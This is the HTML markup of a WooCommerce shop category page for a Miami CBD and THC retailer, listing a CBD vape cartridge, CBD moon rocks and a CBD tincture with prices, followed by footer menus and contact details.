<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://miamirave.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Shop All				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://miamirave.com/product-category/shop-all-cbd-thc-products/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price"  selected='selected'>Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product has-subscription-plans type-product post-5387 status-publish instock product_cat-best-selling-cbd-products product_cat-cbd-vape product_cat-products product_cat-shop-all-cbd-thc-products product_tag-cannabinol product_tag-cartridge product_tag-cbd product_tag-cbd-oil product_tag-dank product_tag-distillate product_tag-hemp product_tag-hemp-oil product_tag-industrial-hemp product_tag-oil-pen product_tag-rave-juice product_tag-vape product_tag-vaporizer product_tag-vaporizer-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="5387">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img loading="lazy" width="450" height="450" src="https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lemon Diesel CBD Vape Cartridge – No THC" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-450x450.jpg 450w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-150x150.jpg 150w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-595x595.jpg 595w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-300x300.jpg 300w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-768x768.jpg 768w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27-380x380.jpg 380w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-27.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/" data-id="5387" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/" data-key="a0ea22b714" data-product-id="5387" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5387" data-product_sku="" aria-label="Select options for &ldquo;Lemon Sour Diesel Full Spectrum CBD Vape Cartridge&rdquo;" rel="nofollow"><span>Buy Now</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/">Lemon Sour Diesel Full Spectrum CBD Vape Cartridge</a></h3>
			
	<span class="price"><span class='variableshopmessage'></span><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save </small> <span class="wcsatt-sub-discount">15&#37;</span><small></small></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product has-subscription-plans type-product post-5622 status-publish instock product_cat-best-selling-cbd-products product_cat-cbd-hemp-flower product_cat-cbd-products product_cat-shop-all-cbd-thc-products product_tag-cannabinol product_tag-cannabis product_tag-cbd product_tag-cbd-buds product_tag-dank product_tag-hemp product_tag-hemp-flower product_tag-rave-budz product_tag-smoke product_tag-weed product_tag-weed-hemp has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="5622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Harlequin CBD hemp buds" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-450x450.jpg 450w, https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-300x300.jpg 300w, https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-595x595.jpg 595w, https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-150x150.jpg 150w, https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1-768x768.jpg 768w, https://miamirave.com/wp-content/uploads/2019/11/Rave-Buds-1-1.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

					<div class="hover-img">
				<a href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/" aria-label="Product image">
					<img loading="lazy" width="450" height="450" src="https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275-450x450.png 450w, https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275-150x150.png 150w, https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275-300x300.png 300w, https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275-380x380.png 380w, https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-2020-06-16T041801.275.png 500w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/" data-id="5622" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5622"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/" data-key="a0ea22b714" data-product-id="5622" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5622" data-product_sku="" aria-label="Select options for &ldquo;Special Sauce CBD Moon Rocks&rdquo;" rel="nofollow"><span>Buy Now</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://miamirave.com/product/cbd-moon-rocks-special-sauce/">Special Sauce CBD Moon Rocks</a></h3>
			
	<span class="price"><span class='variableshopmessage'></span><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save up to</small> <span class="wcsatt-sub-discount">25&#37;</span><small></small></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product has-subscription-plans type-product post-5443 status-publish last instock product_cat-cbd-oil-tinctures product_cat-cbd-products product_cat-shop-all-cbd-thc-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5443">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-450x450.jpg 450w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-150x150.jpg 150w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-595x595.jpg 595w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-300x300.jpg 300w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-768x768.jpg 768w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21-380x380.jpg 380w, https://miamirave.com/wp-content/uploads/2019/11/New-Project-21.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/" data-id="5443" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5443"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/" data-key="a0ea22b714" data-product-id="5443" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=5443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5443" data-product_sku="" aria-label="Add to cart: &ldquo;1,000 MG Full Spectrum CBD Tincture&rdquo;" rel="nofollow"><span>Buy Now</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://miamirave.com/product/rave-juice-full-spectrum-tincture-1000-mg/">1,000 MG Full Spectrum CBD Tincture</a></h3>
			
	<span class="price"><br><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> or subscribe and save </small> <span class="wcsatt-sub-discount">15&#37;</span><small></small></span>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<p>		<div data-elementor-type="page" data-elementor-id="9244" class="elementor elementor-9244" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4164ab1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4164ab1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7aff380f" data-id="7aff380f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dcdc07d elementor-widget elementor-widget-image" data-id="1dcdc07d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" width="309" height="286" src="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png" class="attachment-large size-large wp-image-9229" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png 309w, https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave-150x139.png 150w" sizes="(max-width: 309px) 100vw, 309px" />													</div>
				</div>
				<div class="elementor-element elementor-element-31c1e1d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31c1e1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our specialty is creating cakes that include both CBD and THC. We are aware of the health advantages of CBD and ensure that the precise quantity of both ingredients is present in all of our cakes so as to enhance rather than impair your body.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac7d279 elementor-widget elementor-widget-heading" data-id="ac7d279" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">follow us on</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e442648 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e442648" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c96fa9" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f367c57" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-893dfee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-72ee2f1" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b2638ae" data-id="4b2638ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5121adad elementor-widget elementor-widget-heading" data-id="5121adad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146245f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="146245f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://miamirave.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com">

											<span class="elementor-icon-list-text">home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/about/">

											<span class="elementor-icon-list-text">about us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/shop-all-cbd-thc-products/">

											<span class="elementor-icon-list-text">shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/locations/">

											<span class="elementor-icon-list-text">locations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/testimonials/">

											<span class="elementor-icon-list-text">testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/faqs/">

											<span class="elementor-icon-list-text">faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/contact">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">privacy policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/refunds-returns-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Refund And Returns Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62c6d46e" data-id="62c6d46e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-239ab02a elementor-widget elementor-widget-heading" data-id="239ab02a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT CATEGORY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7195c6d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7195c6d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-products/cbd-drinks/">

											<span class="elementor-icon-list-text"> CBD Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-edibles/">

											<span class="elementor-icon-list-text"> CBD Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-hemp-flower/">

											<span class="elementor-icon-list-text">CBD Hemp Flower</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serviceslash.net/miamirave/product-category/cbd-oil-tinctures/">

											<span class="elementor-icon-list-text">CBD Oil Tinctures</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-topicals/">

											<span class="elementor-icon-list-text">CBD Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-accessories/vape-pen-batteries/">

											<span class="elementor-icon-list-text">CBD Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-flowers/">

											<span class="elementor-icon-list-text">DELTA 8 THC Flowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-oil/">

											<span class="elementor-icon-list-text">Delta 8 THC Oil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-topicals/">

											<span class="elementor-icon-list-text">Delta 8 THC Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/wholesale-cbd-thc-vape-cartridges/">

											<span class="elementor-icon-list-text"> Delta 8 THC Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23fedeab" data-id="23fedeab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d47b495 elementor-widget elementor-widget-heading" data-id="4d47b495" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b6ed953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b6ed953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (305)-930-3434</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@miamirave.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">175 NW 14th Street, Miami Florida 33136</span>
									</li>
						</ul>
				</div>
				</div>
